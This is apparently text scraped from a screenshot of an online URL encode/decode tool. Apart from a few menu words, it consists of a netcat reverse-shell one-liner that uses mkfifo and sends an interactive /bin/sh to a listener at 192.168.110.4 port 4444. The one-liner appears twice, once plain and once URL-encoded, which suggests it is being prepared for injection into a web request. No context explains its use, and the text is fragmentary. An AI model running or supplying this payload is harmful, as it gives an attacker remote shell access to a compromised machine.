 URL Encode/Decode
From Dan's Tools
Web Dev
Co
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.110.4 4444 >/tmp/f
rm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff%7C%2Fbin%2Fsh+-
i+2%3E%261%7Cnc+192.168.110.4+4444+%3E%2Ftmp%2Ff
Encode url
Decode url
Start Over